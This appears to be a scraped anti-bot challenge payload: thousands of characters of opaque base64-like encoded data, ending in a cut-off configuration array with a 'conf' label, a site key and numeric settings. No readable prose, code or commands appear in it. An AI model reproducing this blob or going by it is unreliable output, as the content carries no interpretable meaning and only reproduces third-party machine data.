C1VUwpnCthAJeMOoVsKKAMO2JFgyc8OvPzF9woQFwpVsVMKewrTCr8KdWMO/w6nDmG96KXLDgXXDvsO9Y07DuMOBWwt5Z8Ofw5xxCnjDn0vCsifDiMKcL27CrcOewrwdJzMmJlLDlQPCv8O/Iy9nw7dQLAfDq8Kiw4R3w5M/O8Knw4sfwrbCncK2w6woH2Z/bSzDkMKHEzPDl8Oxw73CvMK2wo0tHMO+LlBiUgvDlMOowrVpOETCv8KiwqpVZxtmwpYzFmTDvgzCqWwyw4TDpnXCpcKSA8KRw7Yzw5AuUz0FSyh6w6rDqxBPw77CsyfCkTRFGzTCgMOPXkDCmsOLQcO9woUbw57CtEFYwrYRw59Yw5/CqMO5U0/[base64]/CnxE/wo/DiknCpcK+w6YGw7jCmxzDqAtSazEMJyXDnsO2wo4Kw7rDkwjCocKfwqUew4XCicKYJ8KydMOhGxnDkiMEw6bDsMOkwpfDhcKrF8Onf3xAwrVnRmbDq8Olw6s+w7/Dh3fComrCjsORYMOSw54dw7BzZkjCpGvCnwxvUxjCqXPDksOABCjDvWt8w6TCscOmw5bCsktLw45OFE/Crydzw6bDjcOvIMOoegUdCkHCpgvCusOgwrnDpcOuwo7CvsO/woVlw6bCtMO2AQYgwrUVwqbChVnDoMOZw6J+bcOAw6k4K8K1wrtVw644O1/DpsKKJcOrVcO+wojDtMOLwrAuQns9w4LDojlBRH7DmMOMYCEywpLDgcKwwrwQVMOrL3tZNsK0O8OUwqLCoMKxXcKKwqTDj8KcVMKSeMOOaTVNw4w+fhg5Z8OJB3hWbR/CvcK4wqEFbGdwNcKOw6XCgQ8vAQVUJcKtw53Cj8OKwqbDnsO+GMORwpLDgcK7DSXCjsOlw6DDhsKww4p0VcO+wrbCuE3DijvCo8O6w7XChXTDtVATBEZJw5YUM8O0BcKHw4VLw5kmwp/DrMO2w5o1w6HDjEoow6Q1ZcOzAyXDqjRRw7lcwq0pVhfDu1Y/wqUQcMOiwqArNsOFwo0hw7tbbMKxQ1oCKcKDMMKQZVoAw6Bie1XDn8OILcKTw7jCsR/[base64]/eGtow4XCh8KhXGtqwrlpw5Urw6bCvjzDvXnDncKuVSDCkUXCncOcIMO/w4pMIcO2MyfDkcODw5fDsl7CqWLDpWJNwobCv3rCtcKUZcOIChliMHbDsMKvwodgwrBAw51Iw47DmsO2d8KmdMOewoFEWTZ5RMO+QlI3wrILARMEwoYZw7NlRRsFJgRMwqPDqyfDhUbDpsODwqkdw6LCmQLDpsOoSn/CpW1RwrzCkDVOSQjDr1Ziw43DvmMcwojChsOww5LDtTfChzXCmVhXf14Uw7rCsiQ7wr3CmcO9wqbDnl0Gwo8HDDPCoRZuwpTDtcOkAQXCscOUPz3DmhvCosOww7HCvsKzw7LDn8O1C0vCrMO1YRgyCsOHwpnDnRg6e1g1UMKaB8K4TH/CrXnCtsOZdiDCmsKmLMO7ecOXwplRGsOnRMOrFxlSP8K1wrJkS0vDs8OacMOYRMK/[base64]/CksKyVT/CvMO6w5TDgcOEw5LCgTHCiDciw7nClHcpfg/[base64]/Dv8OpBsKFwqYcwr7CiiNuwpXDokbClwxww6Jmw55/XMKmb8OnfsKTwpR/w5HCp1tJwr/DpwNFw4wMw5YHCsKUw4MnEMKxK8OJwrF8LMK+A1HCqEDCosK5w443IMONwoXDiVDDhcKDecOABsOcwq8fJ2VKwo9iwqrDsMOpwo5Sw4prNWcbexPCtsOwb8KDw73DqsK2w79ZwpUCCsKSKlzCvcK/wpzCpsOAwrFFDcK/QRHCvsO1woXDrTJvZsK9LyvDqiXCnsOyIXwIw6JFD8Ofw47CiDlXPmwvwrnCignDncKrw4vCux/CvcO+NjnDiCYuw6l8w57CiULDisORwoPChcKNaUUHLMOnXmoBw4zDqMODdiIrwr5OwpnCi8K6TmAbBcOGwrsiOMKjZCIzw6DDo8OdwpJPRcO5RcKxwogtw78tOcOjw5kfw6DCnMKkGUvCvsKTw59qwpVRw7jCk8KiNntVH8OfLcKHF3/CuiXCisKKwqogwqddwrDCuRIqYH3ChcK6woTDm8Ojw5XCjTtvKlpdwpYww6TCnGtJIUXDt2fDs8OUw6vDkBDCosK1D2zCrcO+YBHCksKgw7oYeMOWw5DCg03DscOPH8KOYcKIwpTDjkjCmMK8a8O7w4nDvQF/w5FbWcO6worDo298woUawoTDnWHDjC5Xw6XDjC3CghsAD8OzZwvCqChJGcODTG0GBsOdD8OBalTDki/Dl8KAXlJFwqpcwpERRMKMwrbCgMOeQHvCicKIw4hGw4d2wplWdknCo8O1w7FEwqDDoQPDumHClcOqYMKgCzg/VGlYwrfDpDATwp7DusKgwqrCtB9lGBTCmMO9DcOVwqBMdzkfa8KUacO9Oiw5VGXDvMO4S39wwpYawrouHMKRw7zDsMO7C8Ocw4QJbsOmwqjCuGjDmg58N3xuLcK2w5cbw4MzSUgRw5vDi3/[base64]/ZEZWIFvDu8KGE8KhwpvCuErDo8KLwoTCvcKmw6jDsis/O2TCkhPCmUUGAVVgwq8sdsKgF0h2wozCjT/DkX7CiMKXB8KAwrwRe8OPworDo0TDjxVdw63Cr8KlJWsDwo/DsWcoT8O3A3bDgcKkNcKVwr8vwrEmwrwpw4HDrmTCo8K4w5cow43Ch8KLw4lWfQ7Clj/DvcOIw55Pw6zDv2bClcOQwo3CtTh5BcKfwpZfw5A4w612TWzDolIubGHClMOCwqbCpkIYwqcDw40twqvCocKkQsKWJCDDocO0w7bDmcOUJcKYNj7Diy1AO8KCBU9rw4HDvHnDo8OWwrBhUhIAwpUAw6zCiMOYwp/Dh8K0w606IcOYw7xlwonDqsOAEcKnwqxfWVXCh07CocOkwqfDpzwAwqktecOWwrvDhMKFcMOuw6pPw6vCgF43GwISOk5oHgbDqcKLwrpHezXDncOLAF3Cg3J4w7LCm8KEwqTClsKQeBEhFAdobFkKZH7DmMOwGFY/wrPDlybDpMOEMCNfw4wmw4xGwpTCrsKPw7pGbl5cLcKDeiUaw7gpU8KNKDLCjMOJw7YXwqHDm8K/Q8KCwpvCkRDCsn9DwqDDgMOzw7zCs1nCj8K5w4LCgcO7EsOnMMK5c8OcwqTDqMOaRMOUw5XDnMO4wqwIfBDDkX7DnWFhw5FkEMOvwqQkdsOYw5cuRsKhNMOew64+w5xufwnCtMKuGSzDiA/[base64]/DnDtcw4LDoCDDo8Ozf8OBw4BXw7gMwpIMwroiwpYDw5jCmggzNMOAdcOoWSzCm2jCjSQTSzkcwo4Gw48Qw4htw6J1wpfCn8KfV8OmwoXCvQ5aw6U6wo3CvA4qwo5nwqzCvMOzETjCpwZDE8KBwpZAwohCwr7CjH/DrMO0w5kBQV4mwqEtw4Fww5AiFWIVwprDqcKxPMOKw7/ClWIewrETch9Gw6nCkMKUw492w5zDiEIsw7fDiV9nQ8ONEcOPw6/CrTdywr/DpyxPD1/[base64]/DtQgrJQ7DvMORwrfDv8Oxw4JNwrbDjChbw4LCgMOjDcOlwq4JwprDjA/DisOUJAt+AcKtwrU9RmE1wpcbN2o/[base64]/Du8KNw7N5DW8DU8OKZADCn8O1LC/DhMO9w7MKwq0gHsKowol9X8OIMnVXacOgwqDDnB9Ow47CgxvDg2zConLDh8O4woh7w5LCpTTDrSwAw4UpwprDg8K7wpZTTUzDssOZfjteEFpJwrgzJDHCmMK/XsKPI0l2wqBawrxUF8KfacO/w7nDicOfw4TDoAd/RcKqFiXCqnRYTDs5wqA5ZEQHCcOPHmlaEH1Pf2hHSB0pTcO2HBJtwq3DuwnDucK6w78rw6/DugHDv0BaUMKrw7XCpWkgCcKCEGjCvsOhwpotw5nChGwTwobClsO4w4/[base64]/XGjDusKfw6fDiQnDoXgKX2lcFnYiwr/DjVzDnzrDn8ORDGzDgSnDtTrChjbCq8Kkw6EOw409UV4iwovCoQxtw6rDiMKEwonDtXx3w5nDjV9zRQdUwr1ZR8O3w67DszDDqwfDucO7w5RdwrNuV8K6w6XCuj1pw4d7HwYBwql/UCsGRWlOwrVQVsKQPMKPKnUresOwTW/CiSTDkzXDiMOswpvCgcO8w7lCwrw9R8ONfcOKGTQLwpJ8wp9tHk3Dp8ODKwV7wo7DrjrCqSTCn1LDrjvDucOCwp1pwqxTwqFWbxvDtG3DhzXDssORXw0iX8O5d1w6bWHDsVUxFyjDlkVZDcOcwqg/JhY8YjHDvsKbMxl4wp3CtirCnsKAwq82FFjCksOQfX3Cphoya8OHaXw1wpzDplfDrMOvw79qwr87G8OLS2fCj8Orwo1CT33DvMOVNQ3DjcOPBcOHwpTDnRwFwo3DvV9vw7dxEcOHKhPCk0LDlEjCtsKqFMO6wosKbcOdHMKeCMKBN8KiQAPClB5fScO8T8KmVy92wq/DtcKywq8SHMOoZFHDo8KTw4nCnl4/XMOTwqwAwqAyw7PCsU8ZFsOzwo9QHcO4wokYVk1uwqrDm8OAN8KwwpTDtcK0G8KVFiLDpMOZwphiw4bDpMOgwoLDkcKmX8OBElg3woM1PcK9PsOWcDQwwpk1KAjDtVMMb1s9w77CtsK7wrh0wrPDlsO9QTfCqiPCusKDF8Osw4/[base64]/DgD1dw4xFEmFCwqzCqyTCvEPDu8OwewfCuMKCdl40agMuwrMuJhpSeMOSWRZzEEsebQk5CMO9HsKpFsKEA8Opwo4xScKVBsOhKBzDh8OxNh/CuxDDg8ORR8OAUGBkUsKmaj7ClcOKfcKnw4t1fMO6dUjCq19pRsKewpDDu1LDg8KqPi4EJRDChjMPw7Yfe8Ksw7PDvS8rwqgbwrrDnSTCn37CnGrDtMKtwrhWPMKFHsKEw6B3wqzDphLDqcKxw7rDtsOeVsKQX8OEYW43wrvCkSjCgBPDr199w4MEw5/CkMOJw5JlEcKVV8OKw6bDosKuc8KuwqLDn2bCi0PCiRPCrmJWw7N2V8KJw4NlYHAUwpXCtX1lBmPDo3HDvcKyXxx/wo7CiR/ChS9qwpRAw5TCiMOYwqVOR8KVGsKFZsOnw64NwqrCvxNNAcKOIcO/wojDnMK5w5LDg8KaK8Ozw5XCk8KcwpDCrsKxw4xCw5VQdng+E8O0woDDoMORJxNDGnYLw6EaGyHDrcKIF8Oyw6fCrMO5w4zDh8OmJsOpDzjDtcKQO8O/RCHDs8KJwoRjwrfDn8OXw6/DoQ/CiHPCjsOIbAjDsnbCkXlAwonCmsOLw6wlwrPCkcKGMsK/wqHCk8K7wrF2RMKUw4LDgT/DqG3DmRzDskfDk8OUUcKmwqTDg8O4wqPDncKCw4zDq23Cv8OvIsOLVULCvMOqa8KswpUCDWtMCsOjUcK/WjQrT1/DqsKkwoXCgMOOwqctwpwKKnvChX/DsmbCqcOoworDgg4Rw7FmCAsPw5bCsSjDuDA9HEzDnEZdw5HChxXCtcKnwq3DswXCo8Oiw759w4MowrVlw7vDuMOhw63ClGFCKQVJbBg3wpnDjsOjwoPCisKow4XDuEHCtRE8bQFRDcKTJHHDvCIBw7TCu8KsA8O6wrAOMsK0wq/CvcK3wos2w5HDvsKyw6zDs8K/EMKPbWvCpMKIwo3Dpg7Dj2jCqcOowp7DtGdgwqISwqsawpDDqMK6ICpmHVzDl8KFHRbCsMKKw4fDmE46w5bDr3PDqsO5wq/CvlXDvS4mU04xw5fDp1zDumtpf8OowqoPMwXDsycrScKkw4bDiXt4wrLCr8ORaDjCkjPDtsKIUsOpZmPDgMOlODEDGE4Ac01zwqbChjfCrxx1w4/CqhDCoUdZDcKGwr7DhUbDh2E0w7TDhcKCLw/CuMOwUMOAI1cbbDPDuDJtwos5wpXDuCvDii4Nwp/DvMK3YsKAE8Kiw4rDgcKwwrggWcKQBsO4CkrCgT7Dll0YAh/ChMOGwq17aVBgwrrDiFMwIHvCiktCP8KpdApDw7/Ch3LCiwAAwr9Gwq9aQBHDqMKmWwslMWZEwrjDmkBCwp3DscOlRgnCusORw6jDgxbCl0PCkcK7w6fDhsK+w6tLTsO3wp/Dll/[base64]/A8O3w7d+VwPDnMKPYcOPT8ONRzfCkjTCojXDrmHCvMKBO8KyC8OtVF3DnRzDhRPDqcOiwojCtMKBw5wSV8O/w5Z+LA3DhGHCgUPCok/DthcWTVXDgcOgw6TDj8K0wpnCsk16VnLCpEFfQsKlw57CgcKVwofCqEPDiAYKTGEgEl5od2zDhlXCt8KHwpvCscK+FMO+wrHDpMO9VXLDlWDDoy/DlMKSCsOCworDgsKewr/DocKjIRRRwqh4w4bDmVtbw6bCtcOZw6Mmw7xswr/[base64]/w5g0w4nCg8OdGgtZLRrCv8ONw53CqWDDgsOWCsKdNsOGUzbDv8KyJcO7I8KFSyrDtBp0e3DDtMOMA8Kiw7bDmsKjLsOOwpc/[base64]/[base64]/wrthFsOkw5rDogcMwrfDgcKiw4PDicKrwot0w4TDhmrDlU7Ci8OPwqvDo8O9wo/CksKKw5PCicODGFMLQcOSw518wow0UWrCjGHCp8KJwpfDncO5aMKSwofDnMOCJlB7SVB1SsOkXcKdw7rCmHzDlz0Rw43DlsKCw5LDmn/DsATDikfCiX7DuXYuw70HwqJRwopSwoPDvAwTw5Jww47Co8OXc8KVw5QOLsKDw4XDsVzCqCR0clReCcOHekzCgMK+w5N6WxzCqMKfK8OQPR1vw5drQHJpKBAtwqx4SHkmwoEuw59SXcOBw4w2T8O9wpnCr34/ZsKGwqTCisO/TsOMbcOhflPDusKnwqwzw4VdwrklQsOkwo5vw4jCu8OBKcKmK1zChMKbwrrDvsK2W8OvPMOew541wpw2TVkswpLDisOYw4PCrTnDmsORw6N0w5jDvEzCoQFXC8OPwrbDsB1JLXHCun8rXMKfMMKhQ8KwDVHDpjV8wq/Cm8OQP2TCmDsYUMOtCMKZwphZYXnDoQFkw7LCgihww4bDlx4/[base64]/ViPCv0/DpcOsR1pOwqnDs8O/wpE8wqrDsGwDCydqw6DCjcK0DsOlFsKsw4R6ZWPCjz/Cu2NRwpxsOsKlw7DDqMKnBsOkX1jDocKNX8KQYMOCEFPCmsKsw5bCpyjCqjt7wqNrYsKfwqFDw6nDl8OnShbCp8Oqw4I8L0wHw5wAfk5Wwph0NsORwpvDpMKvfGxpSRvDlMKmwprClkzCjMKdTcOwGHHDq8KZCVHClTlPOXQ0RcKOw6/[base64]/[base64]/[base64]/DnsOOwpHDnEo6UsKOwrwgJRN1L8Oyw6/DnsKSwrJqRA5cw5E9w6HCgh7DhzlSYsOFw4HCkCTCssKtRcOaY8OTwo9swpZHJCUMw7zCqGPCvsO8P8OJw41UwoFdC8Oiwp1+wrbDviFbFjo6Sixkw7ViccKsw7Y2w7zDoMO1wrcRw7DDk0zCsMKswr/DkgLDtiMYw48KNybDnGhdwrTDsWPCmUzCk8KawrLDisKaLMKfw79pwphrKmJ9ZCpfw6pJw7/DjW/Dj8O4w5TCh8K6wo3CiMKAdUxFHj8adn9DByfDuMKfwodLw61dMMK3ScOjw7XCk8OwMsOTwrDDnncvF8OsC2jCg3wBw7jDgyDCjng/YsOMw58Qw5fCiktFHw7DjcO4w4ETU8K+w77DtMKedMO2woRbXQfCjWDDvzBUw5LContCc8KTOEXCqgl/w7cmb8KDJ8O3McKhdxkZwpo0wp5TwrEnw5lYw5XDpiUcX2wRPcKjw7JGNMObwp/DgcKjJcKNw7/Cv0hKHsOOX8K4UHjDlSd6w5ZMw7XCu3xTf0JVw67ClCMqwppbQMOKO8OPRj8fL2NiwpDCvlZBwp/Cg1PCnW3Ds8KFQ1fCpwxQDcKewrUsw60JBcOzM0gAVMOXcsKBw7x9w7wdHSphW8O1wrzCjcOFZcK/HjPCuMKXe8KWwpnDqMOfwoVLw5jCmMOAwpxgNC4hwpPDlMOVU1LDjsK4YcOywpMqQ8OVe1NOQDfDhsKtTsKAwqDDgsOHYXDDkD3Dvl/CkhYra8OPD8KRwrLDgsOqwpVawrhgYWZsFMOCwogDNcK6TBHCo8KJdQjDuBQYfEByNnTCkMKqwpc9JSTCjsKQX3/DiEXCsMKFw50/AsO3wqzCu8KnP8OTX33DrcKIwrsowojCmcOXw77Cj1rCgHp2w4EHwqo7w4/[base64]/[base64]/DphXCm8OMGiJkAMOIw5JxwqnCu8O4w44Wwrlhw6sZR8OywqzDssKADVjCr8OowrAVw4PDlywmw4LDr8K+PngBXR/CgBdIfMO5enrCuMKswrnCggnCq8KIw4/[base64]/w54+w5LDrsOeIBHDumTDvsKnGmABw57CjsObw6XClsKkwpnDqWQawp/CtQfCt8OrGmBFYQwJwqvDiMK6w5jCoMKfw48waiF+VUMpwpPCj0PDhXfCusOgw7nDs8KHaE7DukXCmcOmw4TDpsOKwrEMCBnCqh4KPBjClMOuPkfDh03DhcO1wqnCu3ERXBpPw5DDhVXCmCpJExFWw5rDtxtDWz55NMKnYsOBJDzDlsKiZMOHw6EqOTo/wq3DocKGfMKLJmBUEcKLw4jDjjPClw9mwrPDocOVw5rDscObw6HCmsKfwo8YwofCi8KrK8KDwqPCnQEjwrADDSnCkcKMw5nCiMK0IMOqPkjCpMO4QT7Du0TDpcOAw4E1EsKHw6DDnVDCn8Kgah9bKMK/RcOMwoDDhsKNwroQwqzDmm4Zw4LDtcKsw61EFMKUTMK9d1zCtMOdC8OmwowKK3I8T8KWw4VJwp5mIsK+A8O7w7bCjVXDuMK2M8OiNS7Ds8ODOsK4CMOjwpB1w4rCosKBBDgKR8O8RSdYw4NAw4J/SQggOsO3VTEzBcKvN33DmHTCpsKBw4xFw4vDhcKbw73CnMKGaFMOw7VeT8K1XTbDiMKWw6V7fSs7wrfDoz7CszMODsKdwqgVwpMUc8KtY8KjwqjDu1dqbB11DjHDhW/[base64]/[base64]/[base64]/Dh8OqwrxhbMKNworDpcKqQMKzY8OWUMK1MgTCnMK7wo3Dn8OUKQxVUFHCjSltwozCuTzCnsOKLMOAIcOIfGFSDsKWwqHCm8O/w4JePsOEJsKRTcOnNcOMwr1OwrkRw7jCiVArwrLDpVZIwp7CsBpqw6/DiU5/TXVrfcOsw78MPMOUKcOwY8OhAsOiF04nwpE6PBPDn8OFwp/DgmbDs3A2w6dDFcOSIMKIwoTDk3Rjc8O1w4bDth1kw5/Cl8OEwpNCw63CkcKxJjTCqMOLYzkEw5/CjsKEwpADw4hxw7HDsVtwwr7DkEJbw6XCvMONCMK6woEzXsKPwrZdw6ciw5nDlsOfwpNiPcOHw4TCo8KrwphYwqbCpcO/w6jCiWvCjhdXERbDo3xXRxpBL8OmXcOOw7YBwrMiw5nDizkvw4sywo7DribCrcOLwrjDncK+HMOuwrt0wpRxbE5BG8Kiw4EWw5fDi8OvwpzCsCjDmMOJGBk8bMKYdQdZAlMhX0/[base64]/[base64]/CkH8yaMO8HMKmwr3CvX8hw7DCoMK/wqNTJQLDm05uGjDDtBAhwoHDmFzDnX/DrQEJwp4MwoHDoz16CGEyW8KUbEYdYcOYwp4twoliw5IZwqNYZTrDgEBUfsKcL8KUw7vCj8KVw5rCn1FhXsO4w7F1C8KKEhsgfnoQwr8ywqwuwr/[base64]/CvcK3CRIIw4E5WU7Duh4pwo7CrAXCoFtaw5h5w6zDhVE2I8OMdsKmwo0PwqYYwp4ywpvDncKpwpjDgw3Dt8KuUALDrMOMCsKVambDhyoFwr4qMMKGw5zCvsOsw5RmwoF1wpMUQWzDkWbCuyxXw4/[base64]/CiGLCgVTDt8O6V1DCqMOEcTzDvcOSwqvCrEjDr8K0NAXCnMKEZ8KhwqrCgD3DiRpSw4gDKXjCk8OEC8K5Q8OwW8OPDsKlwoYoX3PCgT/DqcK+M8KFw7DDiyzCkjUjw6LCtsONwpvCqMKCHSvCgcOyw6QSHQPCrsKRIl5MaHbCicOKSEgyN8OMe8K+fcKpwr/CosOLR8KyZcKPwph5URTCl8Kmw4zCscKFwowSwqXDq2pTL8OzYgfCnsOFeRZ5wqlPwpNyC8Kaw68Gw7APwpTCmBzCi8OiT8KJw5BkwrY/wrzDvxUvw77DtULClcOawoBdNCc1wo7Dp354woFqf8K2w7nDqAhow5/DrMKqJcKCOxHCqizDsVl2wr9ywpMiNsOaWHpGwqHCl8KNwpDDrMOkwp/DmsOCLsKqdcKAwr3ClsOHwpLCrMKvFsOzw4YMwrtZJ8OnwqvDsMKvw6XDvcKLwoXCqidAw4/CrnFtVSDDtSLDvyFPwpLDlsO8a8O8w6bDk8Kdw4QHRxXCpjXChMKYwpHCiCIRwps9UMOow7rCvcKPw7zCj8KMJcOOCMKgw5bDpMOBw6fCvi7Cm2gvw5fCpS/CjXdIw5zCsjZxwpfDiGl6w4PCs2jDuzfDl8KwB8KpNsKlacOtw4MHwrHDo23CmMO9w5IYw4Q/Hgc9wrlZTk59w74awpNIw60Rw5vCnMOvXMKCwonDm8KOJsONDWdePcKlOhLDtErDqBjCg8KOCcOsL8O6w5M/wrHCrQrCisKswrjDu8OHWVlywpNuwqLDrMKawqQ8OUoZW8KrYBDDjsOjSUnCo8O6SsKvDQzDtRojecK/w7fCsT/Du8OBaWklwoQfwpAEwpNZOHEUwoBhw4LDhU9ZXMOOaMKTwqBEa3cFMhXCiwFjw4bDoXjDgcKOSWbDrcOLHcK8w5jDl8O9IcOeCsOBP0HCmcOLHAhCw7wPd8KkHsOBwqnDtiBEHnLDkA8OwpJrwoM7OQMtQsODJcKuwqhbw5Euw41Ke8OTwrh/woBVTsKJK8KSwpgywpbClMOYPRZmEz/CkMO/[base64]/CpMKrw7PConpwasO0w5xVEX4mXHDCn8OKVG7Dm8K2wpwKw4ATeXDDgANHwqTDucKOw5jCiMKkw6VNbFUFIGEoYBTCmsOFRF5cwpbCmA/[base64]/w51YwqDCqRMnKDtBwrDCpMO8w4LCql/CjQPCg8OrwqVnwrXCmR5pwqHCogvDq8K4woHCj2QEw4cgw5N7wrvDhH3CqUDDqXfDksKREw/[base64]/[base64]/CrsK/[base64]/DgcKawozCqyVbw7jCmsKKKcKQG8OtwozDpjARwpHCplTDrsOUwrbDjsKsCsKlLB9xw57CmH1NwoUVw7NxCHNgWC3DisONwoBXSip7w4/CogPDui3DlkYGaBMaBQ8Mwpdbw4rCtMOhwrrCksK7fMOaw6MCwoEvwrIAwovDosKZwpPCuMKRAcKTZAc4VEh6SMOHw51Bw5d2wpZ+wr/CkgwjY1p0YsKFG8O3DlzCnsOoU2N4w5PChsOIwqvDgnTDm3TCjMO8wpTCv8KCw6wwwo/CjsOtw5TCtydNNsKLwq7CqcKhw4UJecO3w5nCg8KEwoA5F8K9HSzConQ8wqbCocKFLF/DvH1Ww7l3cSRCV1/[base64]/[base64]/[base64]/[base64]/wrnDlcKfwpbDhy7Cq8Kdw5d0w4oNw7TCkm7CgC3DighKZcOlw6RWw7/[base64]/[base64]/Dn8KVw4YNBsOkGcKbw5bDtsKzc383w5vDscOvG08Wb8OqbBLDrSU7w7DDpBFtYcOFw7xvEynDoUNpw4nCicOYwpYFwrZvwq3DvcO2woVLDRXCmx1jwol5w5/CtcONccK3w7rDnsK5CBZqwpgmGMKoHxXDv2FacUzClcO7VFvCrMOlw73DjDdVwr/CosOkwpUWw5LCg8KNw5jCr8KjbsK1ZkwcSsO1wpQURW3Cm8O8wpTCskHDocO2w4vCjMKrEk8WSz/CqxzCvsK4EyrDrhvDkBTDmMOHw7pAwqx2w6DCnsKewojChcOnUmHDrMKCw7FaAw4Zw50hfsOVNsKOYsKow5FLwr3Du8OYw6V1e8KPwrjDuwE6wpHCicO0esKrwrcbXcKIYcKwBMOaY8Ozw57DtxTDgsO4K8K/ewbCujnDtH0HwqBiw6HDnnPCpHDCnsOVecOwdUXDi8O7esKxcMOjaBvCmsO3w6XCoXsMXsO3T8KOwp3DmDnDtcKiwpjCisKobsKZw6bCgMK2w5fDqB4mDsKLQsK7GF1NGsO6YyXDkB7DpsKKZMK0S8KzwqzCrcO7IyjCn8KgwrHCm2NDw7PCtBI6d8OeaQxqwr/Dl1LDnsKCw77CosOkw5YAAsOcwrnDp8KKLcOgwr0awq7DhcKywqLCpcK0Lxg4wr9eKHTDrm7Co1TCjnrDnlHDsMKaYi8PwrzCjlHDgxgFbgvCncOMCcO8wofCnsKoIcObw53DisOowpJvTE4iThRvQz8vwoTDlcOewqzCqGIaWxQ5wpXCmCVifsOjUkJxR8O/PnIwSiXCgMOtwrMCL07CtWPDi27DpcOjfcOjw7MTccOLw7fCpWLCiR/[base64]/CtDdMwq3DqjXCsMOnT3HClsKWUUTCj8KtDlQXw7DDucOTwrXDkMO6P3A0S8KDw6UOOkhewpgjO8K2RMK/[base64]/CiTkxVCYsJgZTwrfDhcKoAcOUwqTCg8KfcyAnaSBkN3DDoEnDpMOmcE/CpsOMOsKOQcOGw6kfw7Q/[base64]/ZMORw7zDrsOowoFfw7PDmn9eTMOSSsKBwp4Xw5fDlsOcw73DoMKgw47DqMKoUkHDjzJFYMKGOAp7csKMZMKwwqfDocOAbRHDqUbDnATCqzJJwosWw54iPsOCw63Dmz0SPmU5w4ssZXxywojCn1Fww4kmw5UpwrN0GsOYOnItwo3Cs0nCmcOnwrvCqsOEwotAISTCiGY/w7DCm8Krwp8pwp09wojDpkXDukvCm8O8ZsKhwrdPURlqYcOWZcKVZhFZeEV0UsOgMsOjf8O9w5pSCCp8wqHClMO4TcO4L8O/wrbCnsK1w4fCnmPDjmsnWsOKQ8KHHMORDcKdKcKFw4YAwpB8wrnDusOoXhhOVsKnw63ColrDp0cvMcKxQScpExDDij4TQBjDtgLCv8Osw4/CgwF6w5TCnR4LGVYlXMOywqhrw4Rewr8BBy3CgwUawotYOkvCqj7DsTnDiMK6w4PCrCttA8Oiw5TDgsOIR3RKUgwrwoNhRcOEwpzDnHhawqMmR0gUw5Nqw6zCu2AMMz96w7xgVMOiHMOYwoXDnsKPwqN0w7rCqy/DucO0wqU3L8Kswospw4x2A39Mw5UZacKROB/DksOtM8OMe8K3PsOpDsOwTCDCvMOhFMOMwqc7OgkZwpbCm03DogjDqcO1NCHDnXA2wp17M8KSwp4zw7hrWcKzF8OLEgYFHRYBw6QWw4XDmALDqkcDw7jChMOgMAoaT8KgwpjCl0N/w7xCYcKpw7XDnMK5w5HCumHDkyB2PR5VUsONAMOhPMOof8Kbw7NPw71LwqYlc8Odw75aJsOCb1xuW8K7wrozw7PChyMxTy1iw4FtwpHCjBxSwpPDncKGTmk+MsKtOXfCrw/CicKnSMO1fULDhEfCvMK7ZsOtwolDwozChcKYClPDrMO7VHsywpByGWXDgFrDkVXDh3HDrjQ2w7M8woxSw4hAwrErw6DDscKrS8KYWMOVwp/Cm8OAw5doYMOKTV/Ch8KtwonCv8KjwoVPZlbCoAXCr8OLFH4jwp7Cl8KgKTnCqgzDpy5Dw6vCj8OMbktsT2puwp0rw7zDtxpHwqsFK8Ouw5Nlw4k3w6fDqgcIw4I9wqvCgEQWOcKJIcKFBj/DoEpiecO9wpJowpjCiBdQwo1VwqMtf8KHwpJMwq/DucOYwqgkQxfCowzCjsOhTEnCssOmOUjCkcKCw6QaJjMQMQ0Sw64CQ8KiJktkQVw9MsO9O8KVw5pCSiPCmzc6w4N5w4hXw5/[base64]/CjhQRH8ODBMKJQ8Ogw6lYwrYHw6lQU0fCicO9IUrCtcKNAE5Gw6nDrC8GV3fCtsKJwr1ewqxtNVdoMcKXw6vDjl/[base64]/wqlIwoRpw6/DhBoXw4XCoCxqwoVywoFnBiLDksKNwq5gw6AOCR9Hw4xow7bCgsOhNgdIAG/Djl7DlMORwrnDlQcHw4kfw4XDjjHDn8Kcw7TCo2Rmw7V6w4ALdsO8w7bDgSDDkSA8enM9w6LCvBfChgnChg1owo/DiSjCtBgIw7onwq3DixnCucKOV8KzwpvDj8OEw6sVUBFfw6hPEcKYwrTCvXPCgcOXw48OwpHDmsK8wp3CtHp0wqXDs3sbBMOZLjUlwqPClMO7wq/[base64]/DnsOcw7VVO2vClwDDksOiw7Mhw6zDscONQAfDmMOtwqMPc8KEwrfDu8OkBCMDC0TDgiNTwqFcGsOlLcKxw71zwoJcwrnDu8OuNcK/wqVZw5fDl8KCwoM4w67DiF7DisKQVm9Iw7LDtlYmCcOgfMODwpLDt8K8w5XDlTTDoMK9Tjgnw4/DvVXDu0bDtXfDvsK+wpkowq/CmMOpwrx1fxJWCMObdFYVwqLCuBYzQQh4WsOEZ8Oswp3DmhEuwoPDmgJ9w4LDusOSwoZ9woTCmWTCo17Dq8KyQ8KgdMONwqUfwp4owo7ChMKiOG1RKGbCgMKZw55Sw7HCqwE9w49GMcKDwp3DnMKJGsKewoXDjcK6w4ZMw7V2fn95wpA9BS7Ckk7Dt8KkEU/CrFXDsTtiGMOpwrLDmEoJw4vCvMK2Pl1fw4fDssOcV8KIIyPDsy/CkBwmwpZQJhHCisOqw4Y1VlbDjTbDocOrcWjCvMK6BDJsEMKTHjFowpHDuMO1XjUiw50sSCg+wroVXjzCgcKVw6QOZsOOw5jCj8KHFgDCk8K/w4jDtDvCr8Oxw6clwowII1/Dj8KtPcOfAAfCkcKcTGrCiMOzw4dEdjYmw48lFVZEQMOkwqJ5wofCs8OCw6NZUDPCiWgnwpYSw7oPw44Lw4Y9w4/ChsO6w7BUYMKXGzrDocKGwqFtwpzDg3PDg8O7w74qJzd6w43DncKuw55FF2xXw7fCkHLCrcOzc8Obw5LCo0YLwr9gw7w/wqbCssKgw4tbZ1bDqQPDoAfCuMK/c8KEw5QUwr3CuMONBgbDsnjCn2XDjnnChsOrQsO4VcK+aGLDlMKiw5TDmcOcUcKpw7PDgsOIS8KfMsKeJMKcwp5jFcOLGMK9wrPCl8Klwr9twpsawodTw4YPw43Cl8K0w6jCkcOJYg0+Z15iahFEw5pbwr7DkcOLw6rDmXLCtcOZMRUnw4gWH1kEwphyVGzCpW/CiQ5vwpRQw6xXw4RWw4tEwrnDuw8lasORw4/CrCo6w6/[base64]/w4s\\u003d\x22],null,[\x22conf\x22,null,\x226LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[b